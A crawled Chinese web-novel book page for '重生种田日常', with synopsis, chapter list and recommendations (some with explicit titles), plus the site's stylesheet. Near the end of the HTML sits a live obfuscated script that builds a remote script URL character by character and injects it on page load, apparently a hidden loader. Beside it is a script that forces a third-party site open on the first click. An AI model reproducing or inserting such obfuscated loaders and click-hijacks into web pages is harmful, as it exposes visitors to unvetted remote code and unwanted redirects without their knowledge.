

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://talkce.com/book/10920/
body_size: 3888
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>重生种田日常_全文在线阅读_苏佑蓁小说作品 - 全册完本</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="重生种田日常,重生种田日常在线阅读,重生种田日常全文免费阅读">
    <meta name="description" content="重生种田日常最新完整章节由网友提供。《重生种田日常》是由苏佑蓁创作的辣文小说书籍，全册完本提供重生种田日常小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="重生种田日常">
    <meta property="og:description" content=" 苏叶有轻抑郁和轻社交障碍 不想一朝穿到古代逃荒的丫头身上 幸好有一身力气 不善交流的她在背后默默撑起穷家 有了她，日子慢慢好起来 官府发下新粮种，苏叶给苏父提种植方式 苏 ">
    <meta property="og:image" content="http://talkce.com/images/10/10920/10920s.jpg">
    <meta property="og:novel:category" content="辣文">
    <meta property="og:novel:author" content="苏佑蓁">
    <meta property="og:novel:book_name" content="重生种田日常">
    <meta property="og:novel:read_url" content="/book/10920/">
    <meta property="og:url" content="/book/10920/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2023-11-09 23:26:34">
    <meta property="og:novel:latest_chapter_url" content="/read/10920/1868868.html">
    <meta property="og:novel:lastest_chapter_name" content="重生种田日常 第294节">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "重生种田日常",
        "author" : {
        "name" : "苏佑蓁"
      },
      "datePublished" : "2023-11-09 23:26:34",
      "image" : "http://talkce.com/images/10/10920/10920s.jpg",
      "description" : " 苏叶有轻抑郁和轻社交障碍 不想一朝穿到古代逃荒的丫头身上 幸好有一身力气 不善交流的她在背后默默撑起穷家 有了她，日子慢慢好起来 官府发下新粮种，苏叶给苏父提种植方式 苏 ",
      "url" : "/book/10920/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "全册完本"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="全册完本"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">重生种田日常</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://talkce.com/images/10/10920/10920s.jpg" data="http://talkce.com/static/ss_wap2/nocover.jpg" alt="重生种田日常">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">重生种田日常</p>
                <p class="author">作者：<span><a href="/author/%E8%8B%8F%E4%BD%91%E8%93%81/" class="b" title="苏佑蓁小说全集">苏佑蓁</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="辣文小说热门推荐">辣文</a></span>
                <p class="time">更新时间：<span>2023-11-09 23:26:34</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/10920/1868868.html" class="r">重生种田日常 第294节</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/10920/1868566.html" style="color: #fff" title="重生种田日常立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/10920/" title="重生种田日常全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('10920','重生种田日常')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 苏叶有轻抑郁和轻社交障碍</p><p> 不想一朝穿到古代逃荒的丫头身上</p><p> 幸好有一身力气</p><p> 不善交流的她在背后默默撑起穷家</p><p> 有了她，日子慢慢好起来</p><p> 官府发下新粮种，苏叶给苏父提种植方式</p><p> 苏</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/10920/1868868.html" class="g" title="重生种田日常 第294节章节阅读">重生种田日常 第294节</a></li>
                            <li><a href="/read/10920/1868867.html" class="g" title="重生种田日常 第294节章节阅读">重生种田日常 第294节</a></li>
                            <li><a href="/read/10920/1868866.html" class="g" title="重生种田日常 第293节章节阅读">重生种田日常 第293节</a></li>
                            <li><a href="/read/10920/1868865.html" class="g" title="重生种田日常 第293节章节阅读">重生种田日常 第293节</a></li>
                            <li><a href="/read/10920/1868864.html" class="g" title="重生种田日常 第292节章节阅读">重生种田日常 第292节</a></li>
                            <li><a href="/read/10920/1868863.html" class="g" title="重生种田日常 第292节章节阅读">重生种田日常 第292节</a></li>
                            <li><a href="/read/10920/1868862.html" class="g" title="重生种田日常 第291节章节阅读">重生种田日常 第291节</a></li>
                            <li><a href="/read/10920/1868861.html" class="g" title="重生种田日常 第291节章节阅读">重生种田日常 第291节</a></li>
                            <li><a href="/read/10920/1868860.html" class="g" title="重生种田日常 第290节章节阅读">重生种田日常 第290节</a></li>
                            <li><a href="/read/10920/1868859.html" class="g" title="重生种田日常 第290节章节阅读">重生种田日常 第290节</a></li>
                            <li><a href="/read/10920/1868858.html" class="g" title="重生种田日常 第289节章节阅读">重生种田日常 第289节</a></li>
                            <li><a href="/read/10920/1868857.html" class="g" title="重生种田日常 第289节章节阅读">重生种田日常 第289节</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/10920/" title="重生种田日常全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>苏佑蓁的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/10920/" class="g">重生种田日常</a></span>/<span>苏佑蓁</span></li>
                            <li><span><a href="/book/9316/" class="g">种田养老养娃日常[七零]</a></span>/<span>苏佑蓁</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%8B%8F%E4%BD%91%E8%93%81/" title="苏佑蓁小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/11180/" title="国民女神穿进肉文中【高H、SM、NP】（正文免费）"><img class="lazyload" _src="http://talkce.com/images/11/11180/11180s.jpg" height="120" width="90" src="https://talkce.com/images/11/11180/11180s.jpg" style="display: inline;" alt="国民女神穿进肉文中【高H、SM、NP】（正文免费）"></a></div>
                            <div class="book_img_name"><a href="/book/11180/">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/14499/" title="空真"><img class="lazyload" _src="http://talkce.com/images/14/14499/14499s.jpg" height="120" width="90" src="https://talkce.com/images/14/14499/14499s.jpg" style="display: inline;" alt="空真"></a></div>
                            <div class="book_img_name"><a href="/book/14499/">空真</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/15612/" title="袁氏叔侄"><img class="lazyload" _src="http://talkce.com/images/15/15612/15612s.jpg" height="120" width="90" src="https://talkce.com/images/15/15612/15612s.jpg" style="display: inline;" alt="袁氏叔侄"></a></div>
                            <div class="book_img_name"><a href="/book/15612/">袁氏叔侄</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b2102917794af0a36d04f187469d04","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://talkce.com/static/ss_wap2/style.css
body_size: 7169
content:
*{box-sizing: border-box;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
    font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif;
    font-size:18px;
    min-width:320px;
    background-color: #EBEBEB;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.clear {
  clear: both;
}
.container{
    margin:0px auto;
}

a{color: #000000;text-decoration: none}
a.r {color:#EA5E51}
a.b {color:#4D91BB}
a.g {color:#4D91BB}
a.w {color:#ffffff}

/* 当浏览器的可视区域小于640px */
@media screen and ( max-width: 640px ){
    header{width:100%!important;}
    .container{width:100%!important;}
    footer{width:100%!important;}
}
/* 当浏览器的可视区域大于640px */
@media screen and ( min-width: 640px ) {
    header{width:640px!important;}
    .container{width:640px!important;}
    footer{width:640px!important;}
}

footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;height:45px;line-height:45px;color:#fff;text-align:center;font-size:14px;min-width:320px;}
footer a:active{color:#fff;}
footer a:hover{color:#fff;}
footer a:link{color:#fff;}
footer a:visited{color:#fff;}
footer a:not(:last-child){margin-right:20px;}
footer a{display:inline-block;}
footer .line-between{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px;}
.footer-to-top{padding-left:10px;position:relative;}
.footer-to-top img{height:14px;float:left;margin-top:15.5px;position:absolute;left:0px;}
header{background-color:#4387BC;height:45px;width:100%;position:relative;top:0;z-index:9999;line-height:45px;font-size:18PX;text-align:center;color:#fff;min-width:320px;}
header img{width:22px;height:auto;top:50%;margin-top:-10px;}
header h1.book {width:calc(100% - 100px);margin:0 auto;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.header-left{position:absolute;left:10px;}
.header-right{position:absolute;right:10px;}
header .hideswitchZH{width:0;height:0;display:none;float:right;}
header .hideswitchZH a{display:inline-block;width:0;height:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#B9B9B9;font-size:14px;}
input::-moz-placeholder,textarea::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;font-size:14px;}
input:-moz-placeholder,textarea:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;font-size:14px;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;font-size:14px;}

/*index.css*/
.header-span-left{float:left;margin-left:10px;}
.header-span-right{float:right;margin-right:10px;}
.header-span-right a:first-child{margin-right:15px;}
#StranLink{cursor:pointer;color:#fff;}
.sectionOne{background-color:#fff;padding:1px 0px;}
.sectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.sectionOne ul li{display:inline-block;box-sizing: border-box;height:100%;}
.sectionOne ul li a{width:35px;display:inline-block;height:35px;}
.sectionOne ul li a:active{color:#000;}
.sectionOne ul li a:hover{color:#000;}
.sectionOne ul li a:link{color:#000;}
.sectionOne ul li a:visited{color:#000;}
.sectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.sectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.sectionOne-search a{display:inline-block;width:100%;height:100%;cursor:pointer;color:#B2B2B2;font-size:13px;line-height:35px;box-sizing:border-box;padding-left:33px;}
.sectionOne-search input{width:100%;border:1px solid #EBEBEB;float:right;height:100%;padding-left:33px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.sectionOne-search input{outline:none;border-radius:5px;}
.sectionOne-search img{position:absolute;width:20px;height:auto;top:8px;left:10px;}

.sectionTwo{margin-top:10px;margin-bottom:10px;}
.sectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;background-color:#F8F8F8;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.sectionTwo-content{background-color:#FFF8ED;font-size:16px;padding:10px;border-top:1px solid #EEEEEE;}
.sectionTwo-content p{position:relative;height:35px;line-height:35px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.sectionTwo-content p span{color:#6c6c6b;}
.sectionTwo-content p span:nth-child(2){margin:0px 8px 0px 10px;color:#4D91BB;}
.sectionTwo-content p span:last-child, .sectionTwo-content p span:nth-last-child(3){margin-left:8px;}
.sectionTwo-content p .line-between{display:inline-block;border-left:2px solid #ACABA9;height:16px;position:absolute;top:10.5px;}
.sectionTwo-bottom{color:#ED7568;height:35px;line-height:35px;border-top:1px solid #EEEEEE;padding:0px;font-size:14px;text-align:center;background-color:#FFF8ED;display:inline-block;width:100%;}
.sectionThree{margin-top:10px;margin-bottom:10px;}

/*search.css*/
.SHsectionOne{background-color:#fff;padding:05px 0px 15px;}
.SHsectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.SHsectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.SHsectionOne-search input{font-size:16px;width:100%;border:1px solid #EBEBEB;float:right;height:40px;padding-left:33px;padding-right:85px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.SHsectionOne-search input{outline:none;border-radius:5px;}
.SHsectionOne-search img{position:absolute;width:20px;height:auto;top:10.5px;left:10px;}
.SHsectionOne-search #search{background-color:#4D91BB;color:#fff;font-size:14px;width:80px;text-align:center;line-height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;position:absolute;right:0px;height:40px;display:inline-block;}
.SHsectionTwo{padding:10px;}
.SHsectionTwo-top-title{font-size:16px;margin-bottom:10px;}
.SHsectionTwo-top-title #clearHistory{font-size:13px;color:#AAA8A6;float:right;margin-top:2px;display:inline-block;height:22px;}
.SHsectionTwo-bottom-title{font-size:16px;margin:20px 0px 10px;}
.SHsectionTwo-top-content,.SHsectionTwo-bottom-content{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:16px;}
.SHsectionTwo-top-content li,.SHsectionTwo-bottom-content li{width:45%;background-color:#EBEBEB;text-align:center;margin-bottom:10px;height:35px;line-height:35px;border-radius:5px;}
.SHsectionThree{background-color:#FFF8ED}
.SHsectionThree .searchResult{color:#ED776A;}
.SHsectionThree-top{font-size:17px;height:45px;line-height:45px;padding:0px 10px;}
.SHsectionThree-middle{border-top:1px solid #E1E1E0;border-bottom:1px solid #E1E1E0;}
.SHsectionThree-middle p{padding:0px 10px;height:35px;line-height:35px;font-size:16px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.SHsectionThree-middle p span:first-child{margin-right:5px;}
.SHsectionThree-middle p span:nth-child(2){font-weight:bold;}
.SHsectionThree-middle p span:last-child{margin-left:5px;}
.SHsectionThree-bottom{text-align:center;margin-top:15px;padding-bottom:60px;}
.SHsectionThree-bottom input{background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;height:35px;width:20%;border-radius:3px;}
.SHsectionThree-bottom #next{margin:0px 15px;}

/*catogory.css*/
.CGsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.CGsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.CGsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.CGsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.CGsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.CGsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.CGsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.CGsectionOne-left a, .CGsectionOne-right a{display:block;height:100%;}
.CGsectionOne-active{background-color:#4D91BB;color:#fff;}
.CGsectionTwo,.CGsectionThree{margin:0px 0px 45px;background-color:#FFF8ED;}
.CGsectionThree{display:none;}
.CGsectionTwo{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.CGsectionTwo-left{width:25%;}
.CGsectionTwo-left p{position:relative;border-bottom:1px solid #E2E2E0;font-size:16px;height:45px;line-height:45px;text-align:center;}
.CGsectionTwo-left p span{position:absolute;display:inline-block;width:100%;left:0px;}
.CGsectionTwo-left-active span{border-right:2px solid #FFF8ED;}
.CGsectionTwo-left-active span a{color:#4D91BB;}
.CGsectionTwo-right{width:75%;border-left:1px solid #E2E2E0;padding:0px 10px;}
.CGsectionTwo-right-content-unit{width:100%;border-bottom:1px solid #E2E2E0;}
.CGsectionTwo-right-content-unit p:first-child{color:#EA5E51;font-size:16px;line-height:30px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2){color:#696969;font-size:14px;line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2) span{color:#5495BD;}
.CGsectionTwo-right-content-unit p:nth-child(3){font-size:14px;line-height:20px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.CGsectionTwo-right-content-unit p:last-child{margin-bottom:2px;color:#C5C5C5;font-size:12px;line-height:20px;position:relative;}
.CGsectionTwo-right-content-unit p:first-child a.title{font-size:16px;font-weight:bold;line-height:24px;}
.CGsectionTwo-right-content-unit p:first-child a.read{font-size:13px;float:right;color:#696969;position:relative;padding-right:11px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:first-child{height:8px;width:auto;position:absolute;top:12px;right:4px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:last-child{height:8px;width:auto;position:absolute;top:12px;right:-1px;}
.CGsectionTwo-right-bottom-detail{font-size:14px;color:#919190;text-align:center;margin-top:10px;margin-bottom:15px;}
.CGsectionTwo-right-bottom-page{font-size:14px;color:#919190;text-align:center;margin:0px auto;}
.CGsectionTwo-right-bottom-page input{box-sizing:border-box;height:25px;}
.CGsectionTwo-right-bottom-page a{display:inline-block;height:25px;width:40px;background-color:#DFDFDF;}
.CGsectionTwo-right-bottom-btn{text-align:center;margin-top:15px;margin-bottom:15px;}
.index-container-btn {
  display: inline-block;
  border-radius:3px;
  font-size:12px;
  text-align:center;
  height:35px;
  line-height: 35px;
  min-width:55px;
  width:25%;
  background-color:#4D91BB;
  color:#fff;
  border:1px solid #4D91BB;
}
#indexselect{
  display: inline-block;
  text-align:center;
  height:35px;
  line-height: 35px;
  width:40%;
  margin: 0 5px;
  border: none;
  border-bottom:1px solid #4D91BB;
}
.CGsectionTwo-right-bottom-btn input{border-radius:3px;font-size:12px;text-align:center;height:35px;min-width:55px;width:20%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB;}
.CGsectionTwo-right-bottom-btn #next{margin-right:30px;}
.CGsectionTwo-right-bottom-page span{width:50%;min-width:90px;display:inline-block;margin-left:10px;}
.CGsectionTwo-right-bottom-page #jump{width:40%;float:right;background-color:#DFDFDF;border:1px solid #DFDFDF;height:30px;}
.CGsectionTwo-right-bottom-page #pageNum{padding:3px;width:60%;background-color:transparent;border:1px solid #DFDFDF;box-sizing:border-box;height:30px;}

/*rank.css*/
.RKsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.RKsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RKsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.RKsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RKsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RKsectionOne-left{border-right:1px solid #4D91BB;}
.RKsectionOne-right{border-left:1px solid #4D91BB;}
.RKsection-rangking-top{position:absolute;}
.RKsection-rangking-top img{width:20px;height:20px;}
.RKsection-rangking-img{position:absolute;width:20px;height:20px;right:10px;top:10px;}
.RKsection-rangking-img img{width:100%;height:auto;margin-top:6px;position:absolute;top:-6px;}
.RKsection-rangking-img span{position:absolute;top:-6px;font-size:12px!important;display:inline-block;width:100%;height:20px;line-height:18px!important;margin-top:2px;color:#fff;text-align:center;background-image:url('noth.png');background-size:100% 100%;background-repeat:no-repeat;}
.RKsectionOne-left a,.RKsectionOne-middle a,.RKsectionOne-right a{display:block;height:100%;}

/*book_page.css*/
.BGsectionOne{background-color:#FFF8ED;}
.BGsectionOne-top{height:120px;padding:10px;position:relative;}
.BGsectionOne-top-left{width:90px;position:absolute;}
.BGsectionOne-top-left img{width:100%;height:auto;}
/* .BGsectionOne-top-right{position:absolute;left:108px;} */
.BGsectionTwo{background-color:#fff;}
.BGsectionTwo,.BGsectionThree,.BGsectionFour{margin-top:10px;}
.BGsectionFour{margin-bottom:10px;}
.BGsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.BGsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:14px;margin-right:5px;}
.BGsectionTwo-bottom{font-size:14px;background-color:#FFF8ED;color:#6C6C6B;padding:10px;line-height:25px;overflow: hidden;text-overflow: ellipsis;}
.BGsectionThree-content,.BGsectionFour-content{background-color:#FFF8ED;font-size:14px;padding:10px;}
.BGsectionThree-content p,.BGsectionFour-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content p span:first-child,.BGsectionFour-content p span:first-child{margin-right:5px;}
.BGsectionThree-content li,.BGsectionFour-content li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content li span:first-child,.BGsectionFour-content li span:first-child{margin-right:5px;}
.tag_cloud{color:#4D91BB; font-size:14px; padding-right: 14px; font-size: 12px;}

/*book_page list*/
.BGsectionThree-content{counter-reset:num;}
.BGsectionThree-content li a:visited {color: #609;} 
.BGsectionFour-content p span:last-child{margin-left:5px;}
.BGsectionFour-content li span:last-child{margin-left:5px;}
.BGsectionOne-bottom{width:100%;}
.BGsectionOne-bottom ul{width:100%;box-sizing: border-box;;text-align:center;font-size:14px;padding:15px 10px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.BGsectionOne-bottom ul li{border:1px solid #dfdfdf;width:30%;height:35px;line-height:35px;border-radius:5px;}
.BGsectionOne-top-right{font-size:14px;color:#6C6C6C;padding:0px 10px 0px 3px;box-sizing:border-box;margin-left: 95px;}
.BGsectionOne-top-right p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:24px;}
.BGsectionOne-top-right .title{font-size:17px;color:#000;height:28px;}
.BGsectionOne-top-right .author span{color:#4387BC;}
.BGsectionOne-top-right .time span{font-size:15px;}
.BGsectionOne-top-right .newestChapter span{color:#EF887C;}

/*read_book_page.css*/
.RBGsectionOne{text-align:center;padding:15px 0px 10px 0px;font-size:18px;}
.RBGsectionOne #chapterNo{margin-right:10px;}
.RBGsectionTwo{margin-bottom:15px;}
.RBGsectionFour{margin-top: 5px;margin-bottom: 5px;}
.RBGsectionTwo ul,.RBGsectionFour ul{width:90%;margin:0px auto;height:35px;box-sizing: border-box;line-height:35px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RBGsectionTwo ul li,.RBGsectionFour ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #DFDFDF;}
.RBGsectionTwo ul li:first-child,.RBGsectionFour ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RBGsectionTwo ul li:last-child,.RBGsectionFour ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RBGsectionTwo-left{border-right:1px solid transparent!important;}
.RBGsectionTwo-middle{border-right:1px solid transparent!important;}
.RBGsectionTwo-active{color:#4D91BB;}
.RBGsectionThree-top{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center}
.RBGsectionThree-bottom{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center;margin:20px 0px 10px;}
